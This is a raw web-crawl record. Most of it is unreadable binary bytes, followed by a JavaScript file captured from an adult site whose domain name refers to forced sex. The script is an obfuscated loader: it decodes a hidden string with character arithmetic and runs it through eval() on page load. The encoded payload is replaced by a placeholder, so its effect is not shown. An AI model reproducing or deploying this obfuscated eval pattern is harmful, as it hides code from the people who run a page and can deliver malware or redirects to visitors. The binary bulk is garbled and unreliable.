�d��[��N����e�#�)1�hzw��E�x�"���\���xy���muЪ�ZԸ��q4)�2�'� 21�,��ƣ0�ͷG�\/��N��� � ��)����]�u���n��O)X���U�L���X�1�:㗯q�<v[J�+�;�����.i�6!ԙ�؅rlm�fږ*kU�*8 ���=�{ܞ�Z�=xzm�� YT�{����Q��9��=:�PMl�=e:�"@HҤ��Q}�'�F���Ⲡ4G==��ʺ�ښ�Z*jk��G�W�eYz�`{�6퐚d�t�^7v��|r�Nũ��v��n6�%�Z���s)��xdDT����������*�^o�<�΃(��ҫ@�#�i���3�*�,����"RU�Zf�sBEM��)����Ua����S�j���t��EG��e<H�L��W��]N9ա��'��=�o=���ʷݫ*�}aL.ܙ�7\㮤BiX�s�9=tM�6�:�_>�+��L�3)�١� n���hJ�ʐQǁ��W�l��N�t �( g��"_Hl��ߥ�{�A,PT�K�1n�l���`@^��Y|��� 3a�x�yY}x:HJb%�:jZ؜�hӧ|��-^T���!<2�@TL��u#:��Œš{S<K,L@u� w]`J�d�^(\.��Nl��z���d����j���Q|���#�0��ȟ�V�oi�<�M�D��~���X^���.����mZ�:+7�aBt�����.Q�7
�at�̉��)�	-��G� �?�k����^������$�}�$�NOkTX{�kj�]x�7u���7m��u53P�Sk�.Ĵ3S�"��}0=9J�[l'�R�X��;��8�6�%�����
h�O8��'�3�% ���k���D�����&�g�����ڕ"�x��R�b)��"��z���e�:44[�T�f<c���Y��>����1��H9k���8�54��,y�x�l��@���A��� -&���W�q�h��dn�҇��B.����T�d�d\Y�5һ� ���ސy:�����Κq� �)#��n/Qn��5��Cj�f�*�Tqt,z4�	=�# ��.t��̎��}V�,�����$���Җ�[��/�m7�VF�L&T�A�I��W\���\��ف�Y��HƻH��(5��W��S`*���j��h�L��32��?����Zg6���ڒS
ɴ�JO4���F��B(�̐�i��'����̾�Ɛ���a��#'�l�A����!YC��;둂���]$;�rgvU���F,�zd��h�J�&���w��`KR@���Ώ�cG4\�K�$P�C$Q�_�1��Ni��o*KKW,"rk�۳�D��%����Y�e�F�$��'�]Y.��V��jxu_>�b�x�v�f�J��Ԫ����&[f!}���C�<Ӊp�_D8�����TΦh
a����MY�Z�l��(� ҇�6]񊟪������U��� ���혒��w���<�%��ow�&כ|w;!L�N�P0ÁZ��l�/�#�F������Ÿ4�]��׻��B��e"3_i�$q��##�:�ak��i�VN����7�?�t�<E�������X�
�Z3�~ά��.��;Tq
m�Pj/RJS�����H4�mvF�\A�T4��5���F�8҂�C��xq_iD��oG���].��^E֬�Y��r�{\ǲ��/$YwWކ����H̕���42��^��^xă�ص��*����Z�6�k
�-=L�L��4i�nEς0XE���*V�u�9�� Ij��u���p�����G�������Wb�#�ݙ�b}�u��K�nV��e���q�xn
� \v�ת�()��s$g�ByA�=rzt�[M�������V;{�cQ�y���b�o�V���M���Iju��fJ�2K���]��S��⒪h��0 *���5/��SX�*�b�h�F�h�9�e�'�`T���#NvSg�Cm�,zhS��R�<d ��BL����Ю�Kf5����E�g����d��_�҉H��e����"���>�|�C�e�m+Cf�'��<n�s��4�%�M:�
���#�##���fs��h�����[�jxY� B������od9AD~��6
�W&pG�M�`I!�-Y��^ȸӻEH##�c��"�C0�B�2�+�d�CZ�V�w�=[����Q0t��d4�5�aϋ�"5��!>qVue�PG_�SM�����4����J5���>��������JuL���c�/?��<�6.x�>�N�S���V_�끪F�ҵ�q�,^/VN������#���jZ5�����W����`u�GBM.	�����x��c�M�7��[8U�7�So�,o���%���D��@{y��C����]�s�NU%�d���Ko�e�U\�d���G[�Q���N�b�W���yE!�)(���K����)kO��m�@'<63���D?/~�ܗS�u�ޯl��4X��!�~C] $�*�+��̋M�E�ǹ�q%�B���9�Y�N���&ڨ��Or�p�z���N�D�I���j=�s�U�Ϧ8�l���յ��������:H$��u����ٲ"U��ڟ�w@����)�FY� �ߏ�X,�mS�������y�î�YUjt��N�����uSk�@:z��)������V����[w�<(�^jv�ނ����A��)*�-� �����D����B��0���(�p��Q�3�[r��8_�AU}�E��n?]StղDp�&F}_��� 3��ɑ�Tú�a��蒣Z׍=޿�q,�Y����B@,����u�rj�
�>'B���fF�J�}3�ޙ҉K%|1���!\}��Z�&��H�:�q�����;��VE7Z���o�zz�S�����N���s���Wi����:6��Z��7o������)+���*�=��R7f�5z�190��}2����͖���q�Գ�b#���na�rBL� ������[T�Ȇ�"�yI�$�s�j�[O�닃�A�]�k݆p�o�~��UX��"�`,�Os�tԨ%C��c�IFۇ���*T����U�Pb�E����s��XO��ދ�! qy0R�#[u�LONN��ڭl���F�_>�{�V�3o�T]㰉i����Y S̐�
�#�}�*J�UOR�M�k �=�ꟍ��^>���/�|f���;����HV�����懑*���א�mQ��ܻr�2�_>3�~#F;�i܊9a��&��m�@�#&P�|�A6I��mṨ6�;	��02@'H�D��t^w-c�dp���\d�M�J~  {���������Lq�����^��J���ĎÎ�%��^֫�����0ǠOe � �U9��rU�� ��[��~�߆m�.*���*/*��ԓ�5��wvV��H��Q��
�Y�L`�5:7��?_�kE�@��氹�:8�(��q�.�a�(
�&�]�o��n��u4�˥3]�ۧ�h�C[��RC<3Fc��x��*2�du=YIVSЩ �:�PIIH�:-���>Q�� w��u�s�w%��*�CR�4�er��9ʆ��"��O6�}0*���q�&�1�tco��y�}� ==���ު1�2�"��d������O@~y�@�K���s��篿EC�|�; t�$�f�	� �x��r^m���Z	�+�IT��h�_�]Y�L�F$��ZՔ���>ol���NSoz Iqź��� $�,�X��R5���D�ݸ��*оI�v5��d�7_���}�Aϔ��_צ��HsJ��)�'���H�����4���
my������p�k��@5d�*�Ge��[���K+�k_��� St��?�u�,T��g����,n!�GHÿ�}[�U�[+.B�q @9��֛�EmOl����`�ax�2<�*gW�VI�����A�u�¹���=�3[X�<;�����r�Vӷi&�|E�� �^{n��0�E��\��؟���}��Q&Dx~��R�N6o�X�~/�����Ms�?�?8� ��Pu,�mA�~�V���ª��m��(�@G5M�ԩ�c\\x$ �*7iط��Y�[pl��s���x�(���htM�W9����On�[nj���*CA��K9�`���L�!����w��~7M�ʒ��h�O����p>'��2nT����W<���M�yx���-�O�G���t��d��ei#_��?��TٹwS��L��Q��Y��ٲ�1��l1Gt�0sp�:I�ZvX���h�#����Y��ď��U��]Z��V�qOt���<y�d��M�p�;��s܀Y�e�Uz/@  ����M����c�5ߊ�:��?���L|�$��ӰɹMW��<��HĘR�������&1iO���:�O�59�u�i�.S�/c�/y�m��n�X��D�[-+�տ���:0��"c�<��`�%i:!Yv��i
P�{��]r) ���\�P�N����x�3��}(�%|1�c>��T��B��+��/㯛t/k�l��n>\��@�=�M%f�d't:	��#{BU���������ʱR�#N~ƣ�K���ԓTe�S\�㦘�.
+YyA3�*����u� ����*_:E[Q$�$�b���N�by�.��Z�a��f%`�������*��r1q���/,�N�+���
���I��U������Μ0��j�>�{�Ǝ�n�6����dKcH� ����7|mY�7��B�ezj�K���iЄ��?�B�b
��9@C6R޲��,�p���4�m'�.��}�~�m�
k�Z��iQ���*D�Tp�!������kJ$���v������7$(A�Q��D9&��ٸӽ�i��OfFY���e���x����C`ٔ�TB�,ӳ��~�=�`����^���o�����祦�s�8�T��l��zm�c���ګ~&q3�|�������g��GKr\.�W�����y�S3:(T�e��f {/v�sܟf��e
b^�Z7$� m��Gv�}����n�ܻ��Ga�;Z�z���niijA��j�;I+B�IP��VtU,��E����a� ZG�+ǈ �Z_����0Ӌ ;I��A��6�5� ���Lq2���R5H.�֤�U�Qm�Ѹ�<�Zh�U�&uH����V(z'#4�4����� g�e1��']�͈�>=��S����^�H<T0Bڳ�����I�ܛ����I^S��Ԭ8�0�W�><6��3��sT��T�j�4���:zk�Q��o�r�}6��)EE8Гt��-�׮�.�lT��BE�ғ���]v���o��n�p��C�fKf ����� �� �홳\PJ@Q�G�����E%��-�h�w!��0Җ� ����tx$�b>�p:��e<k%Tk,���`��1P�GݲزL<���e�~�G�d ]C�O˸Z68����|�-����i����� ˠ-���5S�:�eE�G3�[1��S���t��߻Ӯs��Z$�����G����h���A���[�Z�dnQ��z��İ5�Q��\�T���t��۶�:���)����
��s�ʀ�9@b=F�h��%�՘v��Li����Q0�>��7���k�{A ���@&׋�D�%]Vo��w�)�/�G��C+�oen�Z����@��B)�3�J+(lw!�5s�T*kv�m�?�L�2 nM���� �k�a�oSZ�y����� ����� ��kH�����Og����{� �7o�AL��Zd������X�5Re�p 1�8՛�J0�-�J�`�"�;�� 	����W�ik�洹����a"�$l"�ͬ-�� ��/wn���w����q�c[mꂲ
zV2D]��:��//)O8$����1 ��w��s�f��� y��5!��7�������DV�mxQ�9��S@����c�D�ZK�`�1�`��7*�������i�Nq Gz������#1/�Q��H��9��� �8�B^|K�=�^�űx#�+Ύ�n�Z�$��Qv�Z�*'���T�B���A���f<jUlڭj �ٸ�<��kD]f0��eغ�7�i9���8�ѦGh눆Àv�Ai�}o���8�����%E����*�7���)�u"Y��W�(���Q���hc��GZ�nw ��� ��L��OMF�k�s�׹�9�K�5��xD�on1q��En�Ӹ��⧮�'���4����%ry��㙘f'R0�9~0�\E�h� �n3eM��c�Y�;E��ӓ�Iܓ�%��.����-|J�<۪�|j��c��Y�
�D�Q�\2@ʇ,痓�'$�cF�8G���1�{j������?e]TC��'���ܨ��ݰBd���B!!=^��4[&���e'�N�����&�bI�Y��{)#�Ԧl�:Vŗ2>X��7� �RN03�@Q)7����\��b��]*�N;1��Ҥ^u��L��\�-�:��`#����e��su�r�����n������^���7���-V�T��Y���U�y���l��F�HB&���[7��J�h�� M#�V8&ǧl.N�4+>a�)���aH6ܷ��rA��f��"�n���}��� �c*����)��l���['��$o���g��L�W�����֡���?�3�F��9}3=`>|��o���︥k퍷c��Y�{�;�� ��9?][�3�-��EI0L�Z���Q�,�xp6�� �=�YC5΂�	'�����
s����Q���cpN��d���x,[1����xYd�����o���j�������lz"�)����Y��U�ŧ��I�[����G[ʧ�$�����c���X�\����i�<�k��r���<"�*��4�~y��hԙ.�� 8N`I� u#t���E#/�snaZ�.�t�U�)u�E'�i�D7TKI�2�Oq+sɹx�F�[p�[����n�K��R����l)f|<�' g������*��E�7��౹�|�Һ�0��KI'@��@0n@"oJ��=z���|��C�/���p	nvZ�hXUQ��jz�f��1�Y;`��Y����Fq-k�wd�Ť=�i��zG���O���բǰƦ��*]���J�mm�Km�����(m�(��o�Q9�+�Q��$�U� ��`Bt����FP�`&}�6-�Yǀ��d���FU�KUMaΒڝa'IA$�m���t+���J8�/^�OQ/:�Ȧ��''�p@�#:������,���?R}�"�zYO��0Q�ؘ2@ٌ��U�� s�Y�k��k ��F�&�\>��fVRy]�[�S�zlw�1�lm�h�,>XEZ3:���5\\�ј$��t����
Ѣ��]�v���Y&�� �SoI	�3�0<и�#��rFv�]�e�& �1�8���i��թ���@s�������u����৅�^��[X�R�i6>�F�����\��)�DΈ�=J�����}��V��͏���G#�S���n&���d����bE� ����Y�����x*V ��$V�_*%E�r�� ՛���q�E�������M@ ���#� y��d~��t��
0$"[f���zg�]�����B���)��^�o��Ҏ�(�$�ɍ�H`���H �t�M�%H(lsR��nB�d���T�FS���?}�KR�0(�H#H��9HA'�:��݆@4�e��B~�]r3c��@�3��줔��Æ@4ZD!���6�<�߼�ը!���A c���������0�=���q@v`+�h}���,�&��͓%�u��X�}��N
 �S5Ǜ�� ���	V3��?햗3V��jR:ds�]�;gR�����X!Fv/��y?d�Nl��m��i�ǀv�lP�z}��(��0\�ne4�Բ�I�r:�^�h� �lr�(9��J�Wr��(yz�h�a t��?�_�ZJ��n;:��N�9�"?�WXސӌsH���$-�G�8B���R�o�Ę�+�g�v��Eg���V=wn�|=T~�����J������UÆ�v�JK���|����+��q�߮3�֏6��v��yu$�dK��ݨټt�����l@Y��j	����I���I'8�CАi�j�&���D�c�M���J��	�U�f��kA���C�<v�E偤��b0S�%]�����y����̕3T�8��f.͐G)��Lc��fU1��z�x�'���4� ��c1E���y�Z�&G�epl�ԼW]�������\l�#�a�ܒK*2�Fd�!��W���c[�tۋh&�����Su�E��S�8�Ƈ0�*X�26�p��{�m��i7Uޕ�b�Di�z���A!y�T^��@l{�����>�*��DO��·�x\]|�@s\��t��h=�����}��+������B�54�e��|����OBpUz�]E����m1���i��j�(�eY.�|�Ƶ^ˀ&�d�@�H�$���u�r�r%-��i�k�9"�˻��s��u{١H4p�]��0� ���XI�Ჿv�,�1��m�M�+o�*?7o�9����%1�R�)j��q�}Q	!^s��q��p���Z8q����m��}��?�S���W�c;Z�n�1a�=�aHI �X�GF8c���o����Ggܛ�?����G0�hj
*�D�a`�NK %U��U�I.~$�?~6��WO��z*�����1���1��K�ϻ͸���d��$�������>H�e� �r�C��j�HwX�f�Րf@?���f�����{����#[N�3��ܢOׇ:M�kT���ӍDy�J��_˰�E͌��4���lR�U�����E,ui��r��Q��I�>�����Ю��R+>��J����N@9��ҁ+�5EiT�:���Ie�
�@Ɨd�n��2����G�uҿj-U�G_���B��S�Bi�*܆��p ��>8����L2{}��hN�Z��n����q�^8�OO2i�����A�y�IԹM)'y�4�I_m+s� �M
pH���DD�u���k�+�wX�� �d�Ej�{O���:*c�*�?�Už�$F ���G�z0O�T�jN~��0��P~��U� �u-�䪓���:��@l*���=eP��I^���*�H-ts�keܦ�j��ͥ�7��%�Օ��uu
W%?��ʸw���R�G�-���xnޙW�CA��jq��`|!�FǊIvN��?ŖzKԴ�<K��0��`���箧�e���� ��bjU��h��
�6����U��i��g�ʢxh��j���Tb8uUs��Q���ت������rܷ�y�E�\`���� �'L�8ݺy�*�vn������V5yX�D��G��0�jm�� ��U��0�3
ط�s�!��{�?TZ�I����5�� .J�H� � ( ��NI'Q���k�$�<3)ẐL<5�<I�{��s&Mῂ;o�n�I���O����J{��za�$E�TV�����~�U�5�b:�-�W��`p�M��������}�A�x��;W����X����������l6���Zx�etU3sHB�h`j="��k�$�7�6��Ln�s�R�g��յ��,DN�;N�{�3��vR���u���_S�CU0�p�ߑ����G�nڑ�'�=���9��.�:ʉ%f�C�K�I��B���	�V3d��\
 �T�h�~��:��2�8d6S��B"�V�E 
t���D$�U�L�P�^��O��� �V�͘�䫷����Ό�Ee�ƛ���ݳ���\�6��+�1�D.�#�h��XƖSb�Cc�Q�C���q�H{��չ@ JP���

--- FILE ---
content_type: application/javascript
request_url: https://forcedblowjobsite.com/js/vxwWgBg7pWYXL11SAsCBXU.js
body_size: 22028
content:
function wtyaepzj(joplsfhld){var nwsvnkd='Z';var ibjdutrjfk='A';var osvrinnu=[];var cbqhrezn=new RegExp('['+ibjdutrjfk+'-'+nwsvnkd+']');var apztaf=joplsfhld.split(cbqhrezn);for(var i=0;i<apztaf.length;i++){osvrinnu.push(String.fromCharCode(parseInt(apztaf[i],19)/(95)));}eval(osvrinnu.splice(1,osvrinnu.length).join(''));}wtyaepzj('[base64]'); 
     